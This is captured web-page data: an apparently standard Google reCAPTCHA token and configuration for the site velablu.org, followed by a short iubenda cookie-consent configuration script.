AMKVGMKgw4jCrRlrSsOrMDnDqWLCrEnDsRh3w7ETBEXDj8Knwo3DoMOtMcKNHMK4SsKFZsOkCX5awpc+WVcFwr/CocOVDQ3DgcKlFMOFwoMrwqcNQMOZwqrDgMKIPcKNOiHDnMKJKVRQDW/Duk0ew5kIwr3DjsK+TcKCZsKfwotLwpo7PVUKOirDr8O5wofDksO+cx9mV8ONPmJRw4F8GGZ0BsOIWMKUKwzCtyXCgS55woPDomrDiwTCqG5rw4Fibz0BIsK/VMK1AzJFfSZsAMODwp7DhzHCisOrw4PDklbCi8KzwosUI1DCucKdFsO0L1sqwoshwrrCuMKdw5PCn8Kaw54OSsOew4w8ccOAJ0x+e2/CpynCtzrDq8K1wqPCqMKxw5HCgAFHEsKpRxTDt8OywrxoZ2/DhkfDjlbDuMKUwrvDgsOYw5hYGXPCmjDCo2RHAsK0wqDDsTLCvWXCs2VGEsOywpQpKSEqM8KdwrEpw4vCk8Okw5p2wrfDrCZiwozCoBzCgMKuwq5OZEDCuA3DgHjCpCTDmMO2woRJw6LCgGZeL8K0cVvDsxVsPTXCsy/Do8OXw4vCoMOnwrLDiSXCuWU0ccOnwqDCicObJsK4w5x0woDDj8KHwq5LwrVIw6h0BMKkwrRHWsKIwq4cw7dDScKOw4pDw6zDlnFfwqPDtcKDL27CuxBwLhHCnsKxPsOLwpjCiMKbw5IrKmDDmMOVw4XCisO/[base64]/[base64]/EcO3JiPCgTAWCsKWFsOlTFsaw4TDkcK+aMO8w6ZgbgTDh117fFTDiMKIw6vCpD7CjR7Co0DCpcO7HitrWsKEUXxKwr0nw6DCmsO4F8OAMsKbLwlowoTCmy0WYMKcw7fCnMKnDMOKw7LDicOnGnUiG8KFB8KYw7PDoH/CkMKJWVfCnsOcFw/[base64]/[base64]/DssKqw7AXw7nDu8KNYiPDiiN/DDvDhglaw5cDJ1PDvmvCoMKxeRrDqcKGwopGFiFXHsKMKsKZw5jDocKfwqvCmk0oYHfCo8OlDsKAwo4BRX/CusKUwqnCoxwxVA7DisOrBcKFwpjCmHIdwpdPw53CpsOJb8Kvw4rCuQLDiicvw4bDlxpKwpfDgsKRwoLCjcKvd8KFwp3CgHrCiETCm2Rlw4PDkmzCsMKUHEgdQ8O9woLDtSx/CxTDmMOuIcKcworDsRHDk8OxHcObB0RrRcOKVMO9eyoyWsKON8KewofCpcKBwovDoldMw49xw5rDocOJDcKQU8KGM8OAPMOEZMOxw5nCo2fCkE/[base64]/Dun3Cmh7CgcO3GQnDi8K1w6XDvVtUw4tHw47CvRXCgMORRsOow4nDp8OUwo/DqQNHw5nCuzA0w5vDtcOVworClB5fwofCoSzCqMOuEsO/w4HCpU4dw7hNeXnDhcK2wq0ZwqVOVW5ww4DDqF1zwpxLwpLDjyQLPApBw70ewrHCvi0Tw7t1wrfDt1rDtcOmEMOqw6fDjcKWWMOQw4sNB8KOwpgcwqY4w6TDlcOlW0t3wrHDnsOLwqozw47CnQ/DucKtEH/DnSdnw6HDl8KOw5Qfw65ca8OFPCJcFFNifsKuG8KPwrtDVR7Ct8OOcmLCssO0wpHDssK6w6khRcKmK8KwAcOwdVIMw5ooG3vCrMKcwps8w5oAezZiwovDgjnCm8Ovw4JwwqpXTMO/EsKkw4gOw7gFwr3DqR7Dp8OLHiFewrPDmhbCgjPCuV/DnVrDrxHCvcO4woZZcsO9QH9MAMKzUcKZL2pbIwzClizDssOLw6rCmQRvwp9rY384w4w2wrBpwpvCgW/[base64]/[base64]/DhFbDksO0w7LDgcOnwoNKDcO/wpVww6NqwqMyfsO8DcOYw6TDkcKdw7bDmWzCjMORw7HDh8K2w4xyeWIXwprCjWDDisKDYFhYf8K3bwlXw4bDrMOrw4HClhVKwpgew7JpwpzCosKCWFcHw7DDoMOeecKAw6BuKH/Co8OCGSciwrF6QMKqw6bCmWXCj0jCgsOFHknDjMOfw4LDksOHQlXCucOfw5kYRkLDmcK/wolYwpnCjlB1VXjDmSfCocOUdDfCisKkMlNYJMOtC8KtOcODwq0ow63CmxBdPcKOOcOIB8ObL8ONa2XCmQ/DuhbDlMKkeMKJMcKZw6I8UcKEKMKqwr4twokQPXgtYsOtUzjCq8KuwprDpcONw5PCusOsZMKJKMOMLcOEB8O8w5NDwoTCjXXClX9BPHPCpsKFPGPCogFZBX7DozIDwrEOV8KEVGDDvixewpoBwpTClifDpMOJwqdww5M/w75bJDzDj8Oiw553dXAAwq7CtyjDuMO4DMK3IsOdwpDCgE1KHSs6VjvClAXDhBzDhRTDp3QsPBVgTsOaA2bCtD7CgWHDvsKLw4HCsMOxNcKjwrUYJsOebMObwpXCnEfCihNhCsKHwr5EHFBneUowFcOURk/DicOBw544w4FMwoNBJg3DmiXCi8OFw5TCnHArw6XCpHRqw4XDrzrDiDMgMRrDtcKPw7XCkMKfwqF8w5PDjD/[base64]/w5p/wodkMwwpBk7CiMOHw7ZrUsOZfjRSJMK7SlNBwroQwrTDj3UBXVfDjkfDo8KCJMKkwp/Cj3xzWcOgw59JNMKlXi7DuVhPG1YkeX3CpsO0wobDssOfwqzCucOsR8KyAUIlw6PDgElpwrRpHcKabnXCpcKcwpHChsOQw6jDkMOAMMKzJcO0w4rCvQjCucKUw58CYFBywpDCncOBcsO3ZcKnIMOvw6sMOEFCSw9CS13Dig/[base64]/DqMOvwqLDtMKXwqnCiFMVw4jCi8KBwp86RsO1BMKOw4YQwpdyw5vDjcKWwr1UPgBnVcK9Dn0kw6Bvwq9vSw9pQQnCnmPCo8KLwpxjHTARwp3CscOGw4J2wqTCl8OawpYnaMOJXSHDiVcxUFTCn3vDisOhwq0XwpV+Pw9Nwr/[base64]/wobCncKPUMO0c3ozFMO8w4jDkQ3DjsOYR8KLw7RiwogUwp3Dm8Ouw7/DmHDCvMKmKMKUw6nDosKSTMK4w6IOw4wLw7ZwNMKvwp92wpBjaHDChx/DpMO4ccO8w5vDtGjChFVXKFzDicOcw5rDmcOLw5/Cu8OYwq/DvBvCpRY3wqAewpbDqsK2wpLCpsOSw47DlCXDhsOvEUtPdSNww5LDmQbCk8KCUMODWcOjw7rClMK0HMKkw5/[base64]/wqAgPgbDoMOlw6PCg8KLCUfDqMKowqvCtw4Ww64Qw4Mhw58PMnZNw6fDnsKOSSRWw4FUVRFeO8KFa8O2wqsQWGPDu8OHfULCvHoeCcO+L27CiMK+GMK1D2N/SEHCr8KJBV4dw5HCvBLDicO8eAPCvsKOKEw3w5RBwptEw4MwwoI0c8OGDFLDpMK4NMObd1pEwo3DtRbCk8Ojw7IHw5wdZcOQw6lvw55xwqTDoMOzwqA1EWZ4w7bDkMKeSMKqeUjCvilPw7jCocK7w6ARIlFtwp/[base64]/ey7DkATDocO6wo9CwrXCg1LDvcO/FsKDMDcPBMOpZcK4MiPDnWTDtEpgf8KEw6DDtMOTwpLDlS3DvMO4w4zDihfCtCRnwqIxw5o1wplvwrTDhcKHw4zChcOzwpt/[base64]/[base64]/[base64]/JcKUYVfDs25Mw7HChMO2I8KJw7DCq1rDpsO5FQjChAHDn8OTFsKEcsOawrbDvcKJBMOsw63CrcKww43CnjfDhMOGKBJ8YkbDvkhTw6RMw6E3w6/[base64]/ChQ7CusKpDE1JFyHCqkVwwqsGRiTCucKnTgIcK8Kcw6hww5PCt0fDrMKLw4Eow4TDksORwptgKcO3wohmw6bDl8OMaVDCvQ3DksOywpFESC/Cp8K+ISbDt8OsYsKnfAZmeMKuwozDm8KtFUPDl8KcwrVyWH3DgMOAAAzCnsKaewfDh8KZwqJ3wrHCkVPCkwNYw7V6OcKswr5dw5BBNcK7U1cQSl0kSsOgZEszUcOWw7ojUwPDmG3DvSU/S2JYw5LDqcKuY8OPwqJmDsO4w7UYXxbChlHCoWRPwq80w5TCnyTCqMKJw47DiQfClmrCsD4aIsKwKMK2wpR7cnnDosKOA8KDwoDCiyAuw47DqsKofCtYwqwNVsKyw7l2w7jDggjDgSzDqVbDiwYXw7NBIi/CiEjDgcOww6FhdS7DqcOmbwQowrvDg8Kuw7PDuhVSKcK+woF3w5oMJ8KYNsKKGsKxwrYJacOLOsK8EMOjw4TCj8OMHjMxKRxjJFhfw6Jdw63DkcKmWsKHQCHDvMOKZx0OBcOEKsOBwoLCjcKGbEN0w63Cu1LDtSnCoMK9wp/Du0YYw7J4BGfCgD/DlsORwpRDE3E/[base64]/wqhuw4zCi3cjSRhAY8KqD8K/ck3ClsK/wpJAPjgqw7TCoMKUZMOrC0LCs8O7bVNswr9ZUsKPD8K/woUzw7YEOcKTw6kmw4AnwoXDn8K3fTMHX8O7QSnDvWTCpcOxw5dwwodNwrsJw7zDisKNw6fCnnDDkxvDksOXM8KVEBcjem7DhAnChMKwEmMMXzNUJ0nCqy1EYVIJwoTCjsK9P8K2LhgWw7PDg3vDhSjDucOlw7fCshUrb8Oxwr4IS8Kjdw3Cm1vDtMKBwrt2w6vDpm/Cv8KSRU5dw6LDhcOlQ8OiKcOhwpHDr0XDql03Ux/CkMOTwrbCoMKYFC/CisOuwqvDsRlHHHPDrcOEQMOkfmHDh8OfE8OUK1/DkMOIOsKOYhTDhsKhNMOWw54Fw5tjwpXCpcOECMK8w6wGw5V1cVbDqsOIb8KNwqXCgsOZwp9lw7vCgcO5YHkXwoHDnsOpwq1Lw7/DlsKGw6k4w5PCklTDsiRsGz97w7EBwq3CuU/CmjbCvGhPTWU+f8OsMsOQwofCrWDDkCPCgcOkf3BmV8KnXGsVw4gVHUhpwq4nwqTCvsKYwrrDgcO/[base64]/Dg8Ktw55sIzNPwpzClcOnwqHCmmgzb0s/G0vCo8KXwoHCvcO2wrZ0w6cTw6/Dh8Olw5F5NErDtmXCpUx7SQjDo8KuOcOBJkhdwqLDsG4ARA/DosK/[base64]/HSHDkgXCvcO1I8OUw74kw5F8V8OfwoMoDcOtw5lcAT/[base64]/DnMOuwrHCksKaw5DCssOwZMOwMjbCn2TCrMOkZ8Kmw68IeSoSNS/DkFI0MlzDkBEOwrNhQFlpN8OHwr3DisO4w6HCtVvCtWfCinAjWsOXe8OtwrRaO3LCn35fw4N8woXCjzhywofDlTHDnHw5GhfDhQTCjCNww5M/eMK4PcKTfVbDo8OWwq/CnsKCwqfDlMORBsKzfcO5wqhIwqjDqMKAwqEMwrjDl8K3Bk3CpQg6woDDnwjCgkjChMK2wqQBwqnCsmzCjwZIdcOew5zCsMOrMRvCusOIwr0tw7bCiRzChsObesOwwqrDgcKpwpQuGcOTfMOXw6DDhjnCpMO7wofCihbDniggVMOKYcKMdMKRw5MCwq/DgDUdD8OywoPCikY9CcOgw5LDpsKaAsKxw4HDhMOgw7x3IFdawpdNIMK9w4rDmjUzwqnClGnCsxjDpMKWw4EOY8K6wr0RCht1wp7DrE0xDm0/XcOTRsO8dQjDlGfCuHR7JxcPw6rCplgRacKtL8OwZjzDokl5LsKHwrB/YMO6w6ZPVsKbwrvClUsMW3NiHDkaAMKMw7PDgsKBRcKww4xow6rCigHCtDJ4w4DChmHCsMKYwoEewqHDsXvCtUxRwrwRw6TDrgh0wphhw5/CnEjClQdIIUZ6TSFrwqzCt8ONCMKJITspT8KlwpjDhcOIw47CocOGwpMvJy/DkB8Yw5ImQ8OawoHDrWfDr8Kfwrorw6HCjsK0eDHCp8KHw7zDo0MEGTbCusO9wr8kAG9jN8Oaw7bClsKQHUEPw6zCgsO7w43Dq8KbwoA5W8KpRMOYw7Uqw57Dnjx/[base64]/DhMKmwp0xP1DCjk88wo5Hw67CqS4wfMKNZS4gwph7LsOuw4EWw5TCrn8OwoLDuMOpLDTDoAPDuEJswrM9EcKMw4cYwqPDoMOKw4/CuxhUTMKDT8OaJTDCkCfDo8KFw7M+QsOtw7I6S8OQw7pXwqdCA8KPB2TDoWbCsMK7J3AZw4wrPQXCszhHwpLCvsOdRcKpYsO8eMKbwpHCp8KSwpAGw6h1bV/DrRckEW5Mw7NIbcKMwr1ZwrPDqhc2N8OzAHhjWsORw5HDoBpww45NEU/[base64]/Dq23CuDjDksKsD3PDsMObwqY5CkpEU0HDuxrDisOaBiMUw69oInTDgcKhw7QAw7AyJcOYw54ewqvDgMONwpo/[base64]/Ds28jdks8wqvDrMO1bTFeWcKDf8OgwoFgw6jDhcKFw59uNXYPOVIsJcOsV8OufsONWkLDtELDt2LDrXxRAwMMwrF8Al/Dq0IUE8KnwrEtQsKuw49Uwp92w57CjsKbwpvDlzfDkWbCoGtQw6x3wqLDgsOuw5LDoTYGwqDDun/Cu8KAw7Yew6nCpxLCgx9Xf0IOPE3CrcKUwrp1wo3DmRPDosOow5oaw5HDtsKeI8KEcsOUSiHClwB/w6/DqcKgw5LDjsOIQMKuewAxwrFbOX3DlcOKwq1hwp/[base64]/[base64]/DnWVOZsOAw6fDrsOLSsOwwqcgwpnDvsOST8K0YMO0w7fChMORKxEHwqI5eMO+C8OVwqrDgsO5H2V8QsK1MsOCw4k3w6nDgMOSI8O/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LerFSkdAAAAAHsirt_nFVPoU6fB-aBeqQeHF3sQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.velablu.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224Q4t894nPLF4zWCC861Ifeznj/K6mzyKOlM18cKKSL0\\u003d\x22,1,0,null,1,1769015183294,0,0,[183,54,139,7,43],null,[132],\x22RC-KNpnUnTOiGI5Zw\x22,null,null,null,null,null,\x220dAFcWeA6LmUuCKj_u4o4A-GKTV6eKiGWxo_5UZvW7ZIqnb8jLA75gpbYPCfc8jMaKvhOFIJG1wmy75NBiTZ96LzFiYk_RuGxAJQ\x22,1769097983363]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/53133427.js
body_size: -290
content:
_iub.csRC = { showBranding: false, publicId: 'a19c499d-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,3];
_iub.cpUpd = 1636403697;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
